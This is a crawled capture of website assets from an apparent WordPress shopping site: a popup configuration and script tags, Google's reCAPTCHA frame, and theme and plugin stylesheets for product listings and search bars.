var pum_popups = {"pum-2228":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"pum-2228","delay":"0"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-2228","key":"","session":"","time":"1 year","path":"1"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2220","size":"custom","responsive_min_width":"0px","responsive_max_width":"100px","custom_width":"300px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"slide","animation_speed":"350","animation_origin":"bottom","open_sound":"none","custom_sound":"","location":"right bottom","position_top":"0","position_bottom":"10","position_left":"1","position_right":"10","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":2228,"slug":"privacy-policy"}};
/* ]]> */
</script>
<script type='text/javascript' src='//cartageous.com/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1695734621&#038;ver=1.18.2' id='popup-maker-site-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/jquery.touchSwipe.min.js?ver=6.2.7' id='jquery-touchSwipe-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/jquery.carouFredSel.js?ver=6.2.7' id='jquery-carouFredSel-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-related-posts-carousel.js?ver=6.2.7' id='thegem-related-posts-carousel-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/brainiac-commerce/widgets/../js/bc-widget.js?ver=1.0.0' id='bc-widget-js'></script>
<script type='text/javascript' defer src='https://cartageous.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.11' id='mc4wp-forms-api-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2TOc_HSWjSczHZUuvoD8uw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768874375679');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cartageous.com/wp-content/themes/thegem-child/style.css?ver=6.2.7
body_size: 6198
content:
/*
Theme Name: TheGem Child
Description: Multi-Purpose Wordpress Theme
Author: Codex Themes.
Theme URI: http://codex-themes.com/thegem/
Author URI: http://codex-themes.com/thegem/
Template: thegem
Version: 1.0
Tags: one-column, two-columns, left-sidebar, right-sidebar, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, featured-images, flexible-header, full-width-template, theme-options, translation-ready, dark, light
License: GNU General Public License
License URI: license.txt
*/


/* top search custom bar */

.bc-top-search{
    display: table-cell;
    position: relative;
    vertical-align: middle;
    padding: 15px 30px;
    width:100%;
}

.bc-search-bar{
    float:left;
    outline: 0;
    width: 100%;
    font-size: 18px;
    border-right:none;

    -webkit-border-top-left-radius: 5px;
    -moz-border-top-left-radius: 5px;
    border-top-left-radius: 5px;
    -webkit-border-bottom-left-radius: 5px;
    -moz-border-bottom-left-radius: 5px;
    border-bottom-left-radius: 5px;
    height:40px;
}
.bc-search-icon{
    cursor:pointer;
    height:40px;
    padding:10px;
    background:#F2F4F6;
    position: absolute;
    right: 30px;
    padding-left: 5px;
    border: 1px solid #dfe5e8;
    border-left:none;

    -webkit-border-top-right-radius: 5px;
    -moz-border-top-right-radius: 5px;
    border-top-right-radius: 5px;
    -webkit-border-bottom-right-radius: 5px;
    -moz-border-bottom-right-radius: 5px;
    border-bottom-right-radius: 5px;
}

@media (max-width: 767px) {
    .bc-search-bar, .bc-search-icon{
        display:none;
    }
}

@media (min-width: 1550px){
    .site-header .container {
        width: 1550px !important;
    }
}

.menu-item-search a{
    display:none !important;
}

/* site width */

@media (min-width: 1550px){
    .container {
        width: 1550px !important;
    }
}

/* SOCIAL FOOTER */

#footer-nav {
    border-top: none;
}

#footer-menu li + li:before {
    border-left: 1px solid #fff;
    border-right: 1px solid #fff;
}

/* responsive menu bar */

#primary-navigation.responsive #primary-menu li.menu-item-search .minisearch {
    background-color: #fff !important;
}

.mobile-menu-layout-default #primary-navigation.responsive ul li:last-child {
    border-bottom: 1px solid #dfe5e8 !important;
}

.cc-checkbox{
    width: auto !important;
    line-height: normal !important;
    height: auto !important;
}
.cc-checkbox-label{
    display: inline-block !important;
    margin-left: 10px;
    margin-top: 20px;
}

.custom-padding {
    padding-top: 20px
}

.blog-mobile-only {
    display: none;

}

.panel-sidebar-position-right h1 {
    font-size: 40px;
    line-height: 50px;
    margin: 1em 0 0.5em;
    letter-spacing: 0;
    font-weight: bold
}


/* Added by JJ for blogs mobile optimization */

.blog.blog-style-masonry article .description {
    padding: 0 !important;
}
.title-h4 .light {
    font-family: 'Montserrat' !important;
    font-weight: bold !important
}

h4, .title-h4 {
    margin: 0 !important;
}
.post-footer-sharing {
    display: none !important
}

.gem-button-size-tiny {
    margin: 0;
}
.post-read-more .gem-button.gem-button-style-outline {
    border-color: #9E8F56;
    color: #9E8F56;
}
.parent-blog-category {
    font-size: 85%
}

.custom-post-divider {
    margin-top: 50px;
    border-bottom: 1px solid #dfe5e8
}
.post-tags-list a {
    color: #ed2991 !important;
    margin-right: 0 !important;
    margin-bottom: 0 !important;
    background-color: #fff !important;
    padding: 0 10px 0 0 !important;
}

.post-related-posts {
    display: none
}

.display-tags-in-related-posts a {
    font-size: 0.8em !important;
    font-weight: bold;
    text-transform: none !important
}
@media (min-width: 1550px) {
    .blog-container {
        width: 1200px !important;
    }
}
@media only screen and (max-width:768px) {
    /* This is for social icons to align in the header in mobile view*/
    .header-style-3 #primary-menu.no-responsive > li {
        padding: 0 !important;
    }

    h2 {
        line-height: 1.5em !important
    }
    /* Above is only for cartageous*/
    .custom-padding {
        padding-top: 5px
    }
    .bc-top-search {
        display: none
    }
    .entry-title.title-h4 {
        font-size: 20px;
        line-height: 30px
    }
    .panel-sidebar-position-right h1 {
        font-size: 20px;
        margin: 1em 0 0;
        letter-spacing: 0;
        line-height: 30px;
    }

    .panel-sidebar-position-right h2 {
        font-size: 1.1em;
        font-weight: bold
    }
    .blog-mobile-only {
        display: block;
    }
    .blog-mobile-only-author {
        margin-right: 1.5em;
    }
    .post-content .post-meta {
        margin-bottom: 30px !important;
    }
    .post-meta-navigation {
        display: none !important;
    }
    .post-meta-categories {
        display: none !important;
    }
    .hide-on-mobile {
        display: none !important
    }
    .blog-mobile-only #primary-navigation {
        line-height: 25px
    }
    .blog-mobile-only.socials {
        line-height: 35px;
    }
    .blog-mobile-only.socials a {
        color: #60625F;
    }
    .post-author-avatar {
        float: left !important;
        margin-right: 20px;
    }
    .name.title-h5 .light {
        font-size: 0.7em;
    }
    .post-author-posts-link {
        float: left;
    }
    #site-header-wrapper {
        height: 100%;
        margin-bottom: 75px    }
    #site-header {
        position: fixed !important;
        width: 100%;
        top: 0;
    }
/*    .mobile-menu-layout-default .primary-navigation .dl-menu {
        position: relative !important;
        opacity: 1 !important
    }*/
/*    body #site-header-wrapper.sticky-header-on-mobile {
        width: 100%;
        position: fixed;
        left: 0;
        top: 0;
        z-index: 1000;
    }*/
}

.gem-pagination .page-numbers:not(.next, .prev){
    display: none !important;
}


--- FILE ---
content_type: text/css
request_url: https://cartageous.com/wp-content/plugins/brainiac-commerce/css/bc.css?ver=2.5.7
body_size: 21801
content:
.product-details-wrapper{background:#fff;padding:30px 0 0}.product-details-wrapper .product-details{width:70%;margin:auto;text-align:left;padding:10px 0 10px;box-shadow:0 0 7px 1px #d6d6d6;border-radius:20px}@media only screen and (max-width: 950px){.product-details-wrapper .product-details{margin-top:30px;width:90%}}.product-details-wrapper .product-details__image-container{height:300px;justify-content:center;display:flex;flex-direction:row;align-items:center}.product-details-wrapper .product-details__image-container img{max-height:100%;max-width:100%}.product-details-wrapper .product-details__info-container .row{margin-top:0}.product-details-wrapper .product-details__title{font-size:2em;font-weight:700;line-height:1.3em;color:#3ec5e0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:95%;margin:0;display:inline-block}.product-details-wrapper .product-details__description{color:#555555}@media only screen and (max-width: 950px){.product-details-wrapper .product-details__description{margin-top:0.5em}}.product-details-wrapper .product-details__description-label{font-weight:700;font-size:1.2em;margin:15px 0}.product-details-wrapper .product-details__fs{font-size:0.5em}.product-details-wrapper .product-details__see-more{padding-top:5px}.product-details-wrapper .product-details__price{font-weight:700;font-size:2.2em}.product-details-wrapper .product-details__buy{padding:5px;background:#db6363;border-color:transparent;border-radius:5px;color:#fff;font-size:1.5em}@media only screen and (max-width: 950px){.product-details-wrapper .product-details__buy{display:block}}.product-details-wrapper .product-details__buy:hover{background:#333;color:#fff}@media only screen and (max-width: 950px){.product-details-wrapper .product-details__buy-container{text-align:center}}@media only screen and (max-width: 1199px){.product-details-wrapper .product-details__buy-container{margin-top:20px}}@media only screen and (max-width: 950px){.product-details-wrapper .product-details__price{text-align:center}}.product-details-wrapper .product-details__merchant-logo{max-width:150px;float:right}.product-details-wrapper .product-details__merchant-logo img{width:100%}.product-details-wrapper .disclaimer{width:100%;color:#c2c2c7;padding-right:20px;text-align:right;font-size:13px}.product-details-wrapper .products-container{display:flex;flex-wrap:wrap;justify-content:center;max-width:80%;margin-left:auto;margin-right:auto}.product-details-wrapper .products-container__break-row{width:100%}@media only screen and (max-width: 600px){.product-details-wrapper .products-container{justify-content:center}}@media only screen and (max-width: 500px){.product-details-wrapper .products-container{max-width:100%}}.product-details-wrapper .products-container .product,.product-details-wrapper .products-container .adv-product{flex:1 0 21%;height:220px;min-width:250px;background:#fff;display:block;width:250px}.product-details-wrapper .products-container .product:hover,.product-details-wrapper .products-container .adv-product:hover{animation:enlarge .5s 0s 1 ease forwards;height:260px}.product-details-wrapper .products-container .product:hover .product__title,.product-details-wrapper .products-container .product:hover .product__description,.product-details-wrapper .products-container .product:hover .adv-product__title,.product-details-wrapper .products-container .product:hover .adv-product__description,.product-details-wrapper .products-container .adv-product:hover .product__title,.product-details-wrapper .products-container .adv-product:hover .product__description,.product-details-wrapper .products-container .adv-product:hover .adv-product__title,.product-details-wrapper .products-container .adv-product:hover .adv-product__description{display:block}.product-details-wrapper .products-container .product:hover .product__inner,.product-details-wrapper .products-container .product:hover .adv-product__inner,.product-details-wrapper .products-container .adv-product:hover .product__inner,.product-details-wrapper .products-container .adv-product:hover .adv-product__inner{height:250px !important}.product-details-wrapper .products-container .product__inner,.product-details-wrapper .products-container .adv-product__inner{height:210px !important;display:flex;flex-direction:column;margin:5px;padding:5px;border:1px solid #d6d6d6;box-shadow:rgba(0,0,0,0.12) 0px 1px 3px,rgba(0,0,0,0.24) 0px 1px 2px;border-radius:5px;background:#fff;font-family:'helvetica neue', helvetica, arial, sans-serif}.product-details-wrapper .products-container .product__image,.product-details-wrapper .products-container .adv-product__image{text-align:center;height:150px;display:flex;flex-direction:column;align-items:center;justify-content:center;margin-bottom:5px}.product-details-wrapper .products-container .product__image img,.product-details-wrapper .products-container .adv-product__image img{max-height:150px;max-width:100%;margin-left:auto;margin-right:auto}.product-details-wrapper .products-container .product__details,.product-details-wrapper .products-container .adv-product__details{display:flex;flex-direction:column}.product-details-wrapper .products-container .product__price a,.product-details-wrapper .products-container .adv-product__price a{color:#212121;font-weight:bold;font-size:1.6rem}.product-details-wrapper .products-container .product__merchant a,.product-details-wrapper .products-container .adv-product__merchant a{color:#007542;font-size:1.2rem}.product-details-wrapper .products-container .product__title,.product-details-wrapper .products-container .adv-product__title{display:none;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.product-details-wrapper .products-container .product__title a,.product-details-wrapper .products-container .adv-product__title a{color:#212121;font-weight:bold;font-size:1.2rem;line-height:1.4rem}.product-details-wrapper .products-container .product__description,.product-details-wrapper .products-container .adv-product__description{display:none;line-height:1.2rem;margin-top:10px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.product-details-wrapper .products-container .product__description a,.product-details-wrapper .products-container .adv-product__description a{color:#212121;font-size:1rem}.product-details-wrapper .products-container .product-expanded{flex:1 0 100%;height:300px;background:#fff;display:block;align-self:flex-start;flex-direction:column}@media only screen and (max-width: 680px){.product-details-wrapper .products-container .product-expanded{height:500px;flex:0 0 21%;margin-bottom:10px}}.product-details-wrapper .products-container .product-expanded__inner{height:290px !important;display:flex;flex-direction:row;margin:5px;padding:5px;border:1px solid #d6d6d6;box-shadow:rgba(0,0,0,0.12) 0px 1px 3px,rgba(0,0,0,0.24) 0px 1px 2px;border-radius:5px;background:#fff;font-family:'helvetica neue', helvetica, arial, sans-serif}@media only screen and (max-width: 600px){.product-details-wrapper .products-container .product-expanded__inner{flex-direction:column;height:500px !important}}.product-details-wrapper .products-container .product-expanded__image{text-align:center;height:280px;width:300px;display:flex;flex-direction:column;align-items:center;justify-content:center}.product-details-wrapper .products-container .product-expanded__image img{height:280px;max-width:100%}.product-details-wrapper .products-container .product-expanded__details{width:300px;display:flex;flex-direction:column;margin:5px}.product-details-wrapper .products-container .product-expanded__price{margin-top:10px}.product-details-wrapper .products-container .product-expanded__price a{color:#212121;font-weight:bold;font-size:1.8rem}.product-details-wrapper .products-container .product-expanded__merchant a{color:#007542;font-size:1.2rem}.product-details-wrapper .products-container .product-expanded__title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.product-details-wrapper .products-container .product-expanded__title a{color:#1F37AB;font-weight:bold;font-size:1.8rem}.product-details-wrapper .products-container .product-expanded__description{font-size:1.6rem;line-height:1.8rem;text-overflow:ellipsis;overflow:hidden}.product-details-wrapper .products-container .product-expanded__description a{color:#212121;font-size:1.2rem}.product-details-wrapper .products-container .product-expanded__visit-button{font-size:1.4rem;line-height:32px;margin-top:10px;background-color:#00809d;width:100px;height:32px;border:1px solid #00809d;border-radius:5px;text-align:center}.product-details-wrapper .products-container .product-expanded__visit-button a{color:#fff;font-size:1.2rem;text-transform:capitalize}.product-details-wrapper .products-container .product-expanded__visit-button:hover{background-color:#4da6bb;border:1px solid #4da6bb}@keyframes enlarge{From{-webkit-transform:scale(1)}To{-webkit-transform:scale(1.2)}}@keyframes appear{From{-webkit-transform:scale(1)}To{-webkit-transform:scale(1.2)}}.similar-product-container{background:#fff}.similar-product-container__inner{width:80%;margin-left:auto;margin-right:auto}@media only screen and (max-width: 500px){.similar-product-container__inner{width:100%;margin:10px}}.similar-product-container h2{margin:0}.similar-product-container .similar-product{padding:0 20px 0 0;margin:0px 0px 20px 0px}.similar-product-container .similar-product__inner{box-shadow:0 0 7px 1px #d6d6d6;border-radius:20px;padding:5px}.similar-product-container .similar-product__image-container{height:250px;justify-content:center;display:flex;flex-direction:row;align-items:center;padding:5px}.similar-product-container .similar-product__image-container img{max-width:100%;border-radius:20px 20px 0 0;max-height:250px}.similar-product-container .similar-product__name-container{height:70px;padding:10px;font-weight:700;color:#333}.similar-product-container .similar-product__price-container{display:flex;flex-direction:row;align-items:center}.similar-product-container .similar-product__price{height:50px;width:70%;padding:0px 10px 30px;line-height:50px;color:#333}.similar-product-container .similar-product__merchant{height:50px;margin-left:auto;width:30%;padding:0px 10px 10px 0px;display:flex;flex-direction:row;align-items:center}.similar-product-container .similar-product__merchant img{max-height:50px;max-width:100%}.text-advs-container{background:#fff}.text-advs-container__inner{width:80%;margin-left:auto;margin-right:auto}@media only screen and (max-width: 500px){.text-advs-container__inner{width:100%;margin:10px}}.associate-disclaimer{text-align:center;padding-top:30px;color:#666;font-style:italic;font-size:0.8em;background:#fff}.product-details-wrapper--template1{padding-bottom:20px}.product-details-wrapper--template1 .product-details{cursor:pointer}.similar-products-wrapper--template1{max-height:400px;overflow:hidden;padding-top:10px;padding-left:10px}.product-details__merchant img{max-height:42px;max-width:100%}.product-details-wrapper--template1 .product-details__merchant{text-align:right;margin-right:20px;border-top:1px solid lightgray;padding-top:10px;margin-bottom:10px;padding-right:6px}.product-details-wrapper--template1 .product-details{width:80%}.product-details-wrapper--template1 .product-details__buy{float:right;padding-left:15px;padding-right:15px;border-radius:18px}.product-details-wrapper--template1 .product-details__description-label{border-top:1px solid lightgray;margin-right:20px;padding-top:10px}.product-details-wrapper--template1 .product-details__description{margin-right:20px;border-bottom:1px solid lightgray;padding-bottom:10px}.similar-products-wrapper--template1 .slick-track{margin-top:2px;margin-left:2px}.product-details-prev-button{width:36px;height:36px;position:relative;top:-230px;left:-30px}.product-details-next-button{width:36px;height:36px;position:relative;top:-266px;float:right;left:30px}.product-details-prev-button:before{content:'←';font-family:'slick';font-size:36px;line-height:1;opacity:.75;color:#5f727f;-webkit-font-smoothing:antialiased;cursor:pointer}.product-details-next-button:before{content:'→';font-family:'slick';font-size:36px;line-height:1;opacity:.75;color:#5f727f;-webkit-font-smoothing:antialiased;cursor:pointer}.container-wrapper{background-color:#fff}.before-products-list{margin-bottom:25px}.result-count{padding:5px 0;float:left;font-size:18px}.select-count{width:150px;float:right}.previous-button{color:#333;float:left;padding:10px;font-size:20px}.next-button{color:#333;float:right;padding:10px;font-size:20px}.products.row.inline-row{text-align:center}.product-box{margin-bottom:30px}.product-box-inner{border:1px solid #e2e2e2;text-align:center}.product-image-box{height:215px;line-height:215px;margin-bottom:5px}.product-box .product-image{max-width:95%;max-height:220px}.product-box-horizontal .product-image{max-width:100%;max-height:100%}.product-title{height:60px;line-height:25px;overflow:hidden;margin-bottom:0px;margin-top:5px}.product-title-link{color:#333;font-weight:100;font-size:13px;width:100%;display:block;overflow:hidden;height:60px;line-height:20px}.product-price{font-size:18px;width:50%;float:right;height:40px;line-height:16px;text-align:right;padding-right:2px;display:table}.product-price .dec{font-size:10px}.product-price .price{display:table-cell;vertical-align:middle}.merchant-container{height:30px}.product-merchant{height:40px;width:50%;float:left;padding-left:2px;text-align:left;display:table;table-layout:fixed}.product-info{height:140px}.product-merchant span{display:table-cell;vertical-align:middle}.product-merchant img{max-height:25px;max-width:100%}.product-merchant .merchant-logo-fb{display:inline-block;border:1px solid #000;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:0px 5px;text-align:center;border-radius:5px;width:100%}.product-merchant img.load-check{visibility:hidden}ul.pagination{margin-bottom:20px;position:relative;height:50px;margin-left:0;padding-left:0}li.pagination-button{color:black;display:inline;text-align:center;width:120px;padding:10px;border:2px solid black}li.pagination-next{float:right}li.pagination-prev{float:left}li.pagination-button:hover{background:#000}li.pagination-button a{color:#000}li.pagination-button:hover a{color:#fff}li.pagination-button.disabled{display:none}li.pagination-none{display:none}li.pagination-all{display:none;float:right}.product-tile-category{height:300px;padding:5px;overflow:hidden}.product-category-inner{width:100%;height:100%;position:relative;border:1px solid #e2e2e2}.product-tile-category-image{width:100%}.product-tile-category-title{position:absolute;color:#fff;font-size:35px;display:block;bottom:40px;right:10px;text-transform:uppercase}.product-tile-category-subtitle{position:absolute;color:#fff;font-size:25px;bottom:10px;right:10px;display:block;text-transform:uppercase}@media only screen and (max-width: 1200px) and (min-width: 768px){.product-tile-category-title{font-size:25px}.product-tile-category-subtitle{font-size:15px}}.product-tile{height:300px;padding:5px}.product-tile-inner{height:100%;position:relative;border:1px solid #e2e2e2;padding:0px}.product-tile .product-tile-image-box{width:100%;height:218px;margin-bottom:5px;text-align:center;overflow:hidden;display:table}.product-tile .product-tile-image-box a{display:table-cell;vertical-align:middle}.product-tile .product-tile-image-box img{max-height:218px;max-width:100%}.product-tile .product-tile-info{width:100%;background-color:black;margin:0px;text-align:center;height:65px;font-size:13px}.product-tile .product-tile-info .product-tile-title-link{color:#fff;line-height:20px;text-transform:uppercase;display:block;width:100%;height:40px}.product-tile .product-tile-info .product-tile-price{line-height:25px;font-size:18px}.product-tile .product-tile-info .product-tile-price .dec{font-size:13px}.product-tile .product-tile-info .product-tile-price a{color:#fff}.product-tile .product-tile-info .product-tile-price .org-price{padding-left:5px}.product-tile-category:hover .product-category-inner,.product-tile-category:focus .product-category-inner{transition:.5s ease;-moz-transform:scale(1.1, 1.1);-webkit-transform:scale(1.1, 1.1);transform:scale(1.1, 1.1)}.overlay-text,.overlay-text:hover{background-color:#000;color:#fff;font-weight:bold;font-size:13px;padding:13px 13px;text-decoration:none;text-transform:uppercase}.product-tile:hover .product-image{opacity:0.3;transform:scale(1.1)}.product-tile .product-image{transition:.5s ease;opacity:1}.product-tile .overlay{opacity:0;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%)}.product-tile .overlay{transition:.5s ease;opacity:0;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);width:100%;text-align:center}.product-tile:hover .overlay{opacity:1}.product-box-horizontal{padding:10px}.product-box-horizontal .product-box-inner-horizontal{overflow:auto;border:1px solid #e2e2e2}.product-box-horizontal .product-image-box-horizontal,.product-box-horizontal .product-info-horizontal{float:left;width:50%;overflow:hidden;padding:5px;height:215px}.product-box-horizontal .product-image-box-horizontal{line-height:215px}.product-box-horizontal .product-image-box-horizontal img{max-width:100%}.product-box-horizontal .product-info-horizontal{padding-top:20px;position:relative}.product-box-horizontal .product-merchant-horizontal img{height:30px}.product-box-horizontal .product-title-horizontal{height:100px;overflow:hidden;margin-top:5px;margin-bottom:0px}.product-box-horizontal .product-title-horizontal .product-title-link{height:100px;line-height:25px}.product-box-horizontal .product-rating-horizontal{color:#333;font-size:13px;width:100%;height:25px;line-height:25px;text-align:center;position:absolute;bottom:5px}.product-box-horizontal .product-price-horizontal{font-size:20px;width:100%;position:absolute;bottom:30px}.product-box-horizontal .product-price-horizontal .dec{font-size:12px}.product-price-horizontal .org-price{display:inline-block !important;padding-left:5px}.product-article-style .vc_gitem-zone-a{height:230px}@media only screen and (max-width: 1550px) and (min-width: 768px){.product-article-style .vc_gitem-zone-a{height:175px}}div.filtered-prod-container{border-left:1px solid #e8e8e8}div.filtered-prod-container .hidden{display:none}p.filter-list{font-size:14px !important;display:block;width:100%;padding:10px}p.filter-list a{display:block;text-transform:uppercase;width:100%;text-align:left;color:#000}p.filter-list a:hover,p.filter-list a.active{color:#EA2486;cursor:pointer}@media only screen and (max-width: 768px){p.filter-list a{text-align:center}a.ref-menu-toogle{right:21px}}@media only screen and (max-width: 470px){#searchform{width:100% !important;overflow:auto;margin:auto;padding:0 !important}}.product-box-inner.no-border,.product-box-inner-horizontal.no-border{border:none}.ref-column{padding-right:0 !important}.ref-column ul,.ref-column-mobile ul{margin-top:0px;margin-bottom:0px;padding-left:10px;font-family:'Montserrat';font-size:12px}.ref-column h4,.ref-column-mobile h4{font-size:12px;margin-bottom:0px;font-weight:bold}.ref-column li,.ref-column-mobile li{list-style-type:none;margin:0px 5px}.cat-a,.ref-url,.merchant-a{font-size:14px;text-decoration:none;color:#000}.cat-a.selected{font-weight:bold}div.ref-posts-per-pg-container{max-width:200px}span.rating{color:#EEAE28;height:20px;display:block;line-height:20px}div.product-rating{color:#333;font-size:13px;width:100%;height:20px;text-align:center}input.ref-text{width:33%;height:30px;padding:2px !important}table.ref-table{width:200px}.products-container{position:relative}.ref-column-mobile{height:100%;width:230px;position:fixed;z-index:100;top:0;left:-300px;background-color:#fff;overflow-x:hidden;padding-top:60px;transition:0.5s;display:none;-webkit-box-shadow:4px 0px 5px 0px rgba(0,0,0,0.28);-moz-box-shadow:4px 0px 5px 0px rgba(0,0,0,0.28);box-shadow:4px 0px 5px 0px rgba(0,0,0,0.28);padding-left:5px}a.ref-menu-toogle{float:right;margin:0px;background:none;color:#333;border:1px solid #333;display:none}@media only screen and (max-width: 990px){.ref-column{display:none}a.ref-menu-toogle{display:block}}.ui-state-default{background:none !important;border:none !important;padding:5px !important;font-size:12px !important;line-height:16px}.ui-accordion-content{padding:1.5em 2.2em;font-size:14px !important;border:none !important}.hidden-prod{display:none}.search-loader{display:none;text-align:center}div.price span.org-price{font-size:12px;display:block;line-height:12px;text-align:right}button.ref-button{height:30px;width:20px;border:1px solid #555555;background:#555555;color:#fff;vertical-align:middle}button.ref-button:hover{background:#fff;color:#555555}span.ref-type{font-weight:bold}.refinement-item{padding:0px;margin:0px}.refinement-item li{margin:5px 2px}span.sale-price{color:#ba252c}.ui-accordion .ui-accordion-content{padding:0px !important}ul.cat{padding-left:0px;font-size:12px}ul.sub-cat{padding-left:10px}ul.cat li{list-style-type:none}a.ref-cat,a.ref-subcat,a.ref-cat-all{font-size:12px;color:#212121;cursor:pointer}span.selected-cat{font-size:12px;color:#212121;font-weight:bold;text-decoration:underline}a.ref-cat{font-weight:bold}a.ref-cat:hover,a.ref-subcat:hover,a.ref-cat-all:hover{color:#ed2991}.noscroll{overflow:hidden;position:fixed}.ref-keyword-container div{position:relative;max-width:200px}.ref-keyword{width:100%;padding-right:25px;height:30px}.ref-keyword-button{position:absolute;right:0px;top:0px}.price-container{max-width:200px;position:relative}.ref-price-button{right:0px;top:0px}.ref-keyword-container.hidden{height:0px;overflow:hidden}.bc-widget-product{display:none}.bc-loadmore{font-size:18px !important;line-height:18px;text-transform:uppercase;width:200px;margin-left:auto;margin-right:auto;color:#fff;border:1px solid #333;background:#333;border-radius:10px 10px 10px 10px;-moz-border-radius:10px 10px 10px 10px;-webkit-border-radius:10px 10px 10px 10px;padding:10px}.bc-loadmore:hover{color:#333;background:#fff}.bc-inpage-search-bar{width:calc(100% - 130px);float:left;height:40px;border-right:none !important;border-radius:5px 0 0 5px;font-size:18px}@media only screen and (max-width: 922px){#searchform{width:100% !important;overflow:auto;margin:auto;padding:0 20px 30px}}.bc-inpage-search-bar-icon{float:left;cursor:pointer;height:40px;padding:10px;background:#F2F4F6;border:1px solid #dfe5e8;border-left:none;border-radius:0 5px 5px 0}.bc-inpage-search-back-button{width:70px;height:40px;margin-right:10px;border:1px solid #333;background:#333;color:#ffffff;border-radius:5px;padding:5px 15px;float:left;font-size:18px}.bc-inpage-search-back-button:hover{border:1px solid #dfe5e8;background:#F2F4F6;color:#333}div.bc-ad-container{width:100%;overflow:auto;text-align:left}div.bc-ad{height:102px}div.bc-ad a{text-decoration:none;color:#333;text-align:left}span.bc-ad-title{display:block !important;font-size:14px;line-height:16px;text-decoration:none;height:32px;text-align:left;font-weight:bold;text-transform:capitalize;font-family:'Montserrat'}span.bc-ad-link{display:block !important;font-size:10px;height:20px;line-height:20px;text-align:left;font-family:'Montserrat'}span.bc-ad-link a{color:#428bca}span.bc-ad-desc{display:block !important;font-size:12px;text-decoration:none;height:50px;text-align:left;font-family:'Montserrat'}.search-box-container{display:inline-block;width:calc(100% - 90px)}@media (max-width: 767px){.search-page-search-bar{width:100% !important}.search-page-search-bar #searchform{padding:0}.ai-search-page{background-size:auto 100% !important;background-position:right top !important}.ai-search-page h3{padding-left:20px}.bc-ref-searchbar-container{margin-bottom:60px !important}}@media only screen and (min-width: 992px){.brand-ref-mobile-container{display:block !important}}@media only screen and (max-width: 992px){.bc-ref-searchbar-container{margin-top:30px}.ai-search-result{margin-top:0px !important}}.ai-search-page{background-repeat:no-repeat;background-image:url("[data-uri]");background-size:cover}.ai-search-page>.container{background:#fff}.search-page-search-bar{margin:auto;width:50%}.ai-search-bar{display:block;padding:0}.ai-search-result{background:none}.ai-product-box{border:1px solid #e2e2e2 !important;border-radius:10px;padding:15px;background-color:#fff}.ai-price{font-weight:700}.ai-product-box-button{display:block;width:100%;border-radius:5px;padding:5px 10px;color:#fff;font-weight:700}.ai-product-box-button:hover{background:#555;color:#fff}.share-it{margin-bottom:10px;background-color:#7fbcc7}.buy-it{background-color:#333}.ppw-widget.row{margin:auto}.show-more{font-weight:700;color:#459ba8}.show-more:hover{cursor:pointer;color:#ed2991}.always-show{display:block}.hide{display:none}.show{display:block}.remove-refinement{color:#cf5151;font-size:0.8em}.remove-refinement:hover{cursor:pointer;color:#ff8a8a}.remove-all-refinement:hover{cursor:pointer;color:#ff8a8a}.ppw-image-container{width:100%}.ppw-image-container img{width:100%}.ppw-description-container{padding-top:20px}.bc-ref-searchbar-container{margin-bottom:30px;padding:0 21px}.bc-ref-searchbutton{right:42px}.bc-ref-searchbar{outline:0;width:100%;font-size:18px;border-right:none;-webkit-border-top-left-radius:5px;-moz-border-top-left-radius:5px;border-top-left-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-bottom-left-radius:5px;border-bottom-left-radius:5px;height:40px}.price-container button.ref-button{position:relative;height:30px;width:20px;border:1px solid #555555;background:#555555;color:#fff;vertical-align:middle}.bc-loader{display:none;background:rgba(255,255,255,0.7);position:fixed;width:100%;height:100%;z-index:5;top:0}.bc-loader-container{position:fixed;z-index:7;top:50%;left:50%;transform:translate(-50%, -50%)}.bc-loader-img{width:200px;height:200px;border-radius:5px}.ref-category{color:#000}.ref-category:hover{cursor:pointer;color:#ed2991}.ref-current-cat{font-weight:700}.row.ppw-widget{box-shadow:0 0 7px 1px #d6d6d6;padding:30px 20px 20px;border-radius:20px;background-color:#fff}.in-page-refinement{boder:1px solid #e2e2e2;border-radius:10px;background:#fff;padding-bottom:30px}.pagination-button.pagination-next{font-size:16px}.alphabet-menu .alphabets 